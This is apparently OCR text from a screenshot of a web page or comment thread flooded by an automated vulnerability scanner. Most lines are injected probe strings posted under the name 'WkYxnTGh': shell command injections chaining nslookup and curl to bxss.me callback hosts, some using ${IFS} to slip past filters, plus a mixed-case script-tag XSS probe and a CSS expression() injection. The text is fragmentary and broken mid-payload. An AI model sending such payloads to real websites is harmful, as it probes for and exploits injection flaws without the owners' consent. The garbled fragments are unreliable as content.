
 -q=cname hitlgvomhxawa2972f.bxss.me||curl hitlgvomhxawa2972f.bxss.me)`
:Expre/**/SSion(1oH8(9733))} -- WkYxnTGh 2026-05-16 (土) 17:59:07
-q=cname hitjthgjdxzkj15a6e.bxss.me||curl hitjthgjdxzkj15a6e.bxss.me)|(nslo
zkj15a6e.bxss.me)&(nslookup -q=cname hitjthgjdxzkj15a6e.bxss.me||curl hitj
08
TGh 2026-05-16 (土) 17:59:08
TGh 2026-05-16 (土) 17:59:08
cRiPt >1oH8(9123)</ScRiPt> -- WkYxnTGh 2026-05-16 (土) 17:59:08
1 -- WkYxnTGh 2026-05-16 (土) 17:59:08
|(nslookup${IFS}-q${IFS}cname${IFS}hitfqcehumxbo0e300.bxss.me||cur
WkYxnTGh 2026-05-16 (土) 17:59:09
1 -- WkYxnTGh 2026-05-16 (土) 17:59:09
1 -- WkYxnTGh 2026-05-16 (土) 17:59:09
1 -- WkYxnTGh 2026-05-16 (土) 17:59:09
1 -- WkYxnTGh 2026-05-16 (土) 17:59:09
1<WT3JXJ>4OEVD[!+!]</WT3JXJ> -- WkYxnTGh 2026-05-16 (土) 17:5
1 -- WkYxnTGh 2026-05-16 (土) 17:59:10
&(nslookup${IFS}-
q${IFS}cname${IFS}hitymocjlzywc534d9.bxss.me||curl${IFS}hitymocjl
(nslookup${IFS}-q${IFS}cname${IFS}hitymocjlzywc534d9.bxss.me||curl